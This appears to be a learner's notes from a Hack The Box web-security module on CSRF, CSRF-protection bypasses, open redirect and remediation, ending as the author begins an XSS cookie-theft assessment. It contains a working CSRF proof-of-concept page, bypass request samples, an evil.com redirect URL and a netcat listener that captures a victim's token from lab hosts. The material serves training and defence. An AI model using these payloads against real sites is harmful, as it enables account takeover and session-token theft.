
Execute the below command to calculate the MD5 hash of the string “goldenpeacock467” (the username).
gitblanc@htb[/htb]$ echo -n goldenpeacock467 | md5sum
0bef12f8998057a7656043b6d30c90a2  -
You will notice that the resulting hash is the same as the CSRF value! This means that the CSRF token is generated by MD5-hashing the username.
When assessing how robust a CSRF token generation mechanism is, make sure you spend a small amount of time trying to come up with the CSRF token generation mechanism. It can be as easy as md5(username), sha1(username), md5(current date + username) etc. Please note that you should not spend much time on this, but it is worth a shot.
Now that we know how the CSRF token for this action is generated let us see how we can attack other users through CSRF.

Find below the malicious page. Save it as press_start_2_win.html
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="referrer" content="never">
    <title>Proof-of-concept</title>
    <link rel="stylesheet" href="styles.css">
    <script src="./md5.min.js"></script>
</head>

<body>
    <h1> Click Start to win!</h1>
    <button class="button" onclick="trigger()">Start!</button>

    <script>
        let host = 'http://csrf.htb.net'

        function trigger(){
            // Creating/Refreshing the token in server side.
            window.open(`${host}/app/change-visibility`)
            window.setTimeout(startPoc, 2000)
        }

        function startPoc() {
            // Setting the username
            let hash = md5("crazygorilla983")

            window.location = `${host}/app/change-visibility/confirm?csrf=${hash}&action=change`
        }
    </script>
</body>
</html>
For your malicious page to have MD5-hashing functionality, save the below as md5.min.js and place it in the directory where the malicious page resides.
!function(n){"use strict";function d(n,t){var r=(65535&n)+(65535&t);return(n>>16)+(t>>16)+(r>>16)<<16|65535&r}function f(n,t,r,e,o,u){return d((u=d(d(t,n),d(e,u)))<<o|u>>>32-o,r)}function l(n,t,r,e,o,u,c){return f(t&r|~t&e,n,t,o,u,c)}function g(n,t,r,e,o,u,c){return f(t&e|r&~e,n,t,o,u,c)}function v(n,t,r,e,o,u,c){return f(t^r^e,n,t,o,u,c)}function m(n,t,r,e,o,u,c){return f(r^(t|~e),n,t,o,u,c)}function c(n,t){var r,e,o,u;n[t>>5]|=128<<t%32,n[14+(t+64>>>9<<4)]=t;for(var c=1732584193,f=-271733879,i=-1732584194,a=271733878,h=0;h<n.length;h+=16)c=l(r=c,e=f,o=i,u=a,n[h],7,-680876936),a=l(a,c,f,i,n[h+1],12,-389564586),i=l(i,a,c,f,n[h+2],17,606105819),f=l(f,i,a,c,n[h+3],22,-1044525330),c=l(c,f,i,a,n[h+4],7,-176418897),a=l(a,c,f,i,n[h+5],12,1200080426),i=l(i,a,c,f,n[h+6],17,-1473231341),f=l(f,i,a,c,n[h+7],22,-45705983),c=l(c,f,i,a,n[h+8],7,1770035416),a=l(a,c,f,i,n[h+9],12,-1958414417),i=l(i,a,c,f,n[h+10],17,-42063),f=l(f,i,a,c,n[h+11],22,-1990404162),c=l(c,f,i,a,n[h+12],7,1804603682),a=l(a,c,f,i,n[h+13],12,-40341101),i=l(i,a,c,f,n[h+14],17,-1502002290),c=g(c,f=l(f,i,a,c,n[h+15],22,1236535329),i,a,n[h+1],5,-165796510),a=g(a,c,f,i,n[h+6],9,-1069501632),i=g(i,a,c,f,n[h+11],14,643717713),f=g(f,i,a,c,n[h],20,-373897302),c=g(c,f,i,a,n[h+5],5,-701558691),a=g(a,c,f,i,n[h+10],9,38016083),i=g(i,a,c,f,n[h+15],14,-660478335),f=g(f,i,a,c,n[h+4],20,-405537848),c=g(c,f,i,a,n[h+9],5,568446438),a=g(a,c,f,i,n[h+14],9,-1019803690),i=g(i,a,c,f,n[h+3],14,-187363961),f=g(f,i,a,c,n[h+8],20,1163531501),c=g(c,f,i,a,n[h+13],5,-1444681467),a=g(a,c,f,i,n[h+2],9,-51403784),i=g(i,a,c,f,n[h+7],14,1735328473),c=v(c,f=g(f,i,a,c,n[h+12],20,-1926607734),i,a,n[h+5],4,-378558),a=v(a,c,f,i,n[h+8],11,-2022574463),i=v(i,a,c,f,n[h+11],16,1839030562),f=v(f,i,a,c,n[h+14],23,-35309556),c=v(c,f,i,a,n[h+1],4,-1530992060),a=v(a,c,f,i,n[h+4],11,1272893353),i=v(i,a,c,f,n[h+7],16,-155497632),f=v(f,i,a,c,n[h+10],23,-1094730640),c=v(c,f,i,a,n[h+13],4,681279174),a=v(a,c,f,i,n[h],11,-358537222),i=v(i,a,c,f,n[h+3],16,-722521979),f=v(f,i,a,c,n[h+6],23,76029189),c=v(c,f,i,a,n[h+9],4,-640364487),a=v(a,c,f,i,n[h+12],11,-421815835),i=v(i,a,c,f,n[h+15],16,530742520),c=m(c,f=v(f,i,a,c,n[h+2],23,-995338651),i,a,n[h],6,-198630844),a=m(a,c,f,i,n[h+7],10,1126891415),i=m(i,a,c,f,n[h+14],15,-1416354905),f=m(f,i,a,c,n[h+5],21,-57434055),c=m(c,f,i,a,n[h+12],6,1700485571),a=m(a,c,f,i,n[h+3],10,-1894986606),i=m(i,a,c,f,n[h+10],15,-1051523),f=m(f,i,a,c,n[h+1],21,-2054922799),c=m(c,f,i,a,n[h+8],6,1873313359),a=m(a,c,f,i,n[h+15],10,-30611744),i=m(i,a,c,f,n[h+6],15,-1560198380),f=m(f,i,a,c,n[h+13],21,1309151649),c=m(c,f,i,a,n[h+4],6,-145523070),a=m(a,c,f,i,n[h+11],10,-1120210379),i=m(i,a,c,f,n[h+2],15,718787259),f=m(f,i,a,c,n[h+9],21,-343485551),c=d(c,r),f=d(f,e),i=d(i,o),a=d(a,u);return[c,f,i,a]}function i(n){for(var t="",r=32*n.length,e=0;e<r;e+=8)t+=String.fromCharCode(n[e>>5]>>>e%32&255);return t}function a(n){var t=[];for(t[(n.length>>2)-1]=void 0,e=0;e<t.length;e+=1)t[e]=0;for(var r=8*n.length,e=0;e<r;e+=8)t[e>>5]|=(255&n.charCodeAt(e/8))<<e%32;return t}function e(n){for(var t,r="0123456789abcdef",e="",o=0;o<n.length;o+=1)t=n.charCodeAt(o),e+=r.charAt(t>>>4&15)+r.charAt(15&t);return e}function r(n){return unescape(encodeURIComponent(n))}function o(n){return i(c(a(n=r(n)),8*n.length))}function u(n,t){return function(n,t){var r,e=a(n),o=[],u=[];for(o[15]=u[15]=void 0,16<e.length&&(e=c(e,8*n.length)),r=0;r<16;r+=1)o[r]=909522486^e[r],u[r]=1549556828^e[r];return t=c(o.concat(a(t)),512+8*t.length),i(c(u.concat(t),640))}(r(n),r(t))}function t(n,t,r){return t?r?u(t,n):e(u(t,n)):r?o(n):e(o(n))}"function"==typeof define&&define.amd?define(function(){return t}):"object"==typeof module&&module.exports?module.exports=t:n.md5=t}(this);
//# sourceMappingURL=md5.min.js.map
We can serve the page and JavaScript code above from our attacking machine as follows.
gitblanc@htb[/htb]$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
Open a New Private Window, navigate to http://csrf.htb.net and log in to the application using the credentials below:
- Email: crazygorilla983
- Password: pisces
This account will play the role of the victim. As you can see, Ela Stienen’s profile is not public. Let us try to make it public through a CSRF attack.
While still logged in as Ela Stienen, open a new tab and visit the page you are serving from your attacking machine http://<VPN/TUN Adapter IP>:1337/press_start_2_win.html.
Now press “Start!“. You will notice that when Ela Stienen presses “Start,” her profile will become public!
The following section will focus on some possible CSRF protection bypasses that you should try during web application penetration tests or bug bounty hunting.
Additional CSRF Protection Bypasses
Even though diving deeper into CSRF protection bypasses is out of this module’s scope, find below some approaches that may prove helpful during engagements or bug bounty hunting.
Null Value
You can try making the CSRF token a null value (empty), for example:
CSRF-Token:
This may work because sometimes, the check is only looking for the header, and it does not validate the token value. In such cases, we can craft our cross-site requests using a null CSRF token, as long as the header is provided in the request.
Random CSRF Token
Setting the CSRF token value to the same length as the original CSRF token but with a different/random value may also bypass some anti-CSRF protection that validates if the token has a value and the length of that value. For example, if the CSRF-Token were 32-bytes long, we would re-create a 32-byte token.
Real:
CSRF-Token: 9cfffd9e8e78bd68975e295d1b3d3331
Fake:
CSRF-Token: 9cfffl3dj3837dfkj3j387fjcxmfjfd3
Use Another Session’s CSRF Token
Another anti-CSRF protection bypass is using the same CSRF token across accounts. This may work in applications that do not validate if the CSRF token is tied to a specific account or not and only check if the token is algorithmically correct.
Create two accounts and log into the first account. Generate a request and capture the CSRF token. Copy the token’s value, for example, CSRF-Token=9cfffd9e8e78bd68975e295d1b3d3331.
Log into the second account and change the value of CSRF-Token to 9cfffd9e8e78bd68975e295d1b3d3331 while issuing the same (or a different) request. If the request is issued successfully, we can successfully execute CSRF attacks using a token generated through our account that is considered valid across multiple accounts.
Request Method Tampering
To bypass anti-CSRF protections, we can try changing the request method. From POST to GET and vice versa.
For example, if the application is using POST, try changing it to GET:
POST /change_password
POST body:
new_password=pwned&confirm_new=pwned
Code: http
GET /change_password?new_password=pwned&confirm_new=pwnedUnexpected requests may be served without the need for a CSRF token.
Delete the CSRF token parameter or send a blank token
Not sending a token works fairly often because of the following common application logic mistake. Applications sometimes only check the token’s validity if the token exists or if the token parameter is not blank.
Real Request:
POST /change_password
POST body:
new_password=qwerty&csrf_token=9cfffd9e8e78bd68975e295d1b3d3331
Try:
POST /change_password
POST body:
new_password=qwerty
Or:
POST /change_password
POST body:
new_password=qwerty&csrf_token=
Session Fixation > CSRF
Sometimes, sites use something called a double-submit cookie as a defense against CSRF. This means that the sent request will contain the same random token both as a cookie and as a request parameter, and the server checks if the two values are equal. If the values are equal, the request is considered legitimate.
If the double-submit cookie is used as the defense mechanism, the application is probably not keeping the valid token on the server-side. It has no way of knowing if any token it receives is legitimate and merely checks that the token in the cookie and the token in the request body are the same.
If this is the case and a session fixation vulnerability exists, an attacker could perform a successful CSRF attack as follows:
Steps:
- Session fixation
- Execute CSRF with the following request:
POST /change_password
Cookie: CSRF-Token=fixed_token;
POST body:
new_password=pwned&CSRF-Token=fixed_token
Anti-CSRF Protection via the Referrer Header
If an application is using the referrer header as an anti-CSRF mechanism, you can try removing the referrer header. Add the following meta tag to your page hosting your CSRF script.
<meta name="referrer" content="no-referrer"
Bypass the Regex
Sometimes the Referrer has a whitelist regex or a regex that allows one specific domain.
Let us suppose that the Referrer Header is checking for google.com. We could try something like www.google.com.pwned.m3, which may bypass the regex! If it uses its own domain (target.com) as a whitelist, try using the target domain as follows www.target.com.pwned.m3.
You can try some of the following as well:
www.pwned.m3?www.target.com or www.pwned.m3/www.target.com
In the next section, we will cover Open Redirect vulnerabilities focusing on attacking a user’s session.
Open Redirect
An Open Redirect vulnerability occurs when an attacker can redirect a victim to an attacker-controlled site by abusing a legitimate application’s redirection functionality. In such cases, all the attacker has to do is specify a website under their control in a redirection URL of a legitimate website and pass this URL to the victim. As you can imagine, this is possible when the legitimate application’s redirection functionality does not perform any kind of validation regarding the websites to which the redirection points. From an attacker’s perspective, an open redirect vulnerability can prove extremely useful during the initial access phase since it can lead victims to attacker-controlled web pages through a page that they trust.
Let us take a look at some code.
$red = $_GET['url'];
header("Location: " . $red);
$red = $_GET['url'];In the line of code above, a variable called red is defined that gets its value from a parameter called url. _$GET is a PHP superglobal variable that enables us to access the url parameter value.
header("Location: " . $red);The Location response header indicates the URL to redirect a page to. The line of code above sets the location to the value of red, without any validation. We are facing an Open Redirect vulnerability here.
The malicious URL an attacker would send leveraging the Open Redirect vulnerability would look as follows: trusted.site/index.php?url=https://evil.com
Make sure you check for the following URL parameters when bug hunting, you’ll often see them in login pages. Example: /login.php?redirect=dashboard
- ?url=
- ?link=
- ?redirect=
- ?redirecturl=
- ?redirect_uri=
- ?return=
- ?return_to=
- ?returnurl=
- ?go=
- ?goto=
- ?exit=
- ?exitpage=
- ?fromurl=
- ?fromuri=
- ?redirect_to=
- ?next=
- ?newurl=
- ?redir=
Open Redirect Example
Proceed to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (oredirect.htb.net) to access the application.
Navigate to oredirect.htb.net. You will come across a URL of the below format:
http://oredirect.htb.net/?redirect_uri=/complete.html&token=<RANDOM TOKEN ASSIGNED BY THE APP>

If you enter an email account, you will notice that the application is eventually making a POST request to the page specified in the redirect_uri parameter. A token is also included in the POST request. This token could be a session or anti-CSRF token and, therefore, useful to an attacker.
Let us test if we can control the site where the redirect_uri parameter points to. In other words, let us check if the application performs the redirection without any kind of validation (Open Redirect).
We can test that as follows.
First, let us set up a Netcat listener.

gitblanc@htb[/htb]$ nc -lvnp 1337Copy the entire URL where you landed after navigating to oredirect.htb.net. It should be a URL of the below format:
http://oredirect.htb.net/?redirect_uri=/complete.html&token=<RANDOM TOKEN ASSIGNED BY THE APP>
Then, edit this URL as follows.
http://oredirect.htb.net/?redirect_uri=http://<VPN/TUN Adapter IP>:PORT&token=<RANDOM TOKEN ASSIGNED BY THE APP>
<RANDOM TOKEN ASSIGNED BY THE APP> ⇐ Replace this with the token that is assigned automatically by the application.
Open a New Private Window and navigate to the link above to simulate the victim.
When the victim enters their email, we notice a connection being made to our listener. The application is indeed vulnerable to Open Redirect. Not only that, but the captured request captured also includes the token!

Open redirect vulnerabilities are usually exploited by attackers to create legitimate-looking phishing URLs. As we just witnessed, though, when a redirection functionality involves user tokens (regardless of GET or POST being used), attackers can also exploit open redirect vulnerabilities to obtain user tokens.
The following section will provide some prevention advice related to the covered vulnerabilities.
Remediation Advice
Even during bug bounty hunting, it is essential to share remediation advice. Knowing how to remediate a vulnerability does help not only the client but also ourselves since we may quickly suspect the existence of a vulnerability by noticing the lack of a related security measure.
So dedicate some time to studying how the vulnerabilities you are aware of can be remediated, as this can make you even more competitive.
Remediating Session Hijacking
It is pretty challenging to counter session hijacking since a valid session identifier grants access to an application by design. User session monitoring/anomaly detection solutions can detect session hijacking. It is a safer bet to counter session hijacking by trying to eliminate all vulnerabilities covered in this module.
Remediating Session Fixation
Ideally, session fixation can be remediated by generating a new session identifier upon an authenticated operation. Simply invalidating any pre-login session identifier and generating a new one post-login should be enough.
As already mentioned, the established programming technologies contain built-in functions and utilize libraries for session management purposes. There is no need for custom implementations to remediate session fixation. Find some examples below:
PHP
session_regenerate_id(bool $delete_old_session = false): boolThe above updates the current session identifier with a newly generated one. The current session information is kept. Please refer to the following resource for more in-depth details: session_regenerate_id
Java
...
session.invalidate();
session = request.getSession(true);
...
The above invalidates the current session and gets a new session from the request object.
Please refer to the following resource for more in-depth details: Using Sessions
.NET
...
Session.Abandon();
...
For session invalidation purposes, the .NET framework utilizes Session.Abandon(), but there is a caveat. Session.Abandon() is not sufficient for this task. Microsoft states that “When you abandon a session, the session ID cookie is not removed from the browser of the user. Therefore, as soon as the session has been abandoned, any new requests to the same application will use the same session ID but will have a new session state instance.” So, to address session fixation holistically, one needs to utilize Session.Abandon() and overwrite the cookie header or implement more complex cookie-based session management by enriching the information held within and cookie and performing server-side checks.
Remediating XSS
Ideally, XSS can be remediated by following the below secure coding practices:
Validation of user input
The application should validate every input received immediately upon receiving it. Input validation should be performed on the server-side, using a positive approach (limit the permitted input characters to characters that appear in a whitelist), instead of a negative approach (preventing the usage of characters that appear in a blacklist), since the positive approach helps the programmer avoid potential flaws that result from mishandling potentially malicious characters. Input validation implementation must include the following validation principles in the following order:
- Verify the existence of actual input, do not accept null or empty values when the input is not optional.
- Enforce input size restrictions. Make sure the input’s length is within the expected range.
- Validate the input type, make sure the data type received is, in fact, the type expected, and store the input in a variable of the designated type (strongly defined variable).
- Restrict the input range of values. The input’s value should be within the acceptable range of values for the input’s role in the application.
- Sanitize special characters, unless there is a unique functional need, the input character set should be limited to [a-z], [A-Z] and [0-9]
- Ensure logical input compliance.
HTML encoding to user-controlled output
The application should encode user-controlled input in the following cases:
- Prior to embedding user-controlled input within browser targeted output.
- Prior to documenting user-controlled input into log files (to prevent malicious scripts from affecting administrative users who view the logs through a web interface)
The following inputs match the user-controlled criteria:
- Dynamic values that originate directly from user input (for example, GET, POST, COOKIE, HEADER, FILE UPLOAD, and QUERYSTRING values)
- User-controlled data repository values (database, log, files, etc.)
- Session values originated directly from user input or user-controlled data repository values.
- Values received from external entities (machines or human-controlled)
- Any other value which could have been affected by the user.
- The encoding process should verify that input matching the given criteria will be processed through a data sanitization component, which will replace non-alphanumerical characters in their HTML representation before including these values in the output sent to the user or the log file. This operation ensures that every script will be presented to the user rather than executed in the user’s browser.
Additional instructions:
- Do not embed user input into client-side scripts. Values deriving from user input should not be directly embedded as part of an HTML tag, script tag (JS/VBS), HTML event, or HTML property.
- Complimentary instructions for protecting the application against cross-site scripting can be found at the following URL: Cross Site Scripting Prevention Cheat Sheet
- A list of HTML encoded character representations can be found at the following URL: Special Characters in HTML
Please also note that Content-Security-Policy (CSP) headers significantly reduce the risk and impact of XSS attacks in modern browsers by specifying a whitelist in the HTTP response headers, which dictate the HTTP response body can do. Please refer to the following resource for more in-depth details around CSP: Content Security Policy
Before we continue, let us also remind you that cookies should be marked as HTTPOnly for XSS attacks to not be able to capture them. Bypasses exist, but they are out of this module’s scope.
Remediating CSRF
It is recommended that whenever a request is made to access each function, a check should be done to ensure the user is authorized to perform that action.
The preferred way to reduce the risk of a Cross-Site Request Forgery (CSRF) vulnerability is to modify session management mechanisms and implement additional, randomly generated, and non-predictable security tokens (a.k.a Synchronizer Token Pattern) or responses to each HTTP request related to sensitive operations.
Other mechanisms that can impede the ease of exploitation include: Referrer header checking. Performing verification on the order in which pages are called. Forcing sensitive functions to confirm information received (two-step operation) – although none of these are effective as a defense in isolation and should be used in conjunction with the random token mentioned above.
In addition to the above, explicitly stating cookie usage with the SameSite attribute can also prove an effective anti-CSRF mechanism.
Please refer to the following resource for more in-depth details around SameSite cookies: SameSite cookies explained
Remediating Open Redirect
The safe use of redirects and forwards can be done in several ways:
- Do not use user-supplied URLs (or partial URL elements) and have methods to strictly validate the URL.
- If user input cannot be avoided, ensure that the supplied value is valid, appropriate for the application, and is authorized for the user.
- It is recommended that any destination input be mapped to a value rather than the actual URL or portion of the URL and that server-side code translates this value to the target URL.
- Sanitize input by creating a list of trusted URLs (lists of hosts or a regex).
- Force all redirects to first go through a page notifying users that they are being redirected from your site and require them to click a link to confirm (a.k.a Safe Redirect).
Skills Assesment
You are currently participating in a bug bounty program.
- The only URL in scope is
http://minilab.htb.net - Attacking end-users through client-side attacks is in scope for this particular bug bounty program.
- Test account credentials:
- Email: heavycat106
- Password: rocknrol
- Through dirbusting, you identified the following endpoint
http://minilab.htb.net/submit-solution
Find a way to hijack an admin’s session. Once you do that, answer the two questions below.
I captured the request of saving the profile and I’ll try to input a valid XSS to send the cookies.
First I tried some basic XSS payloads:
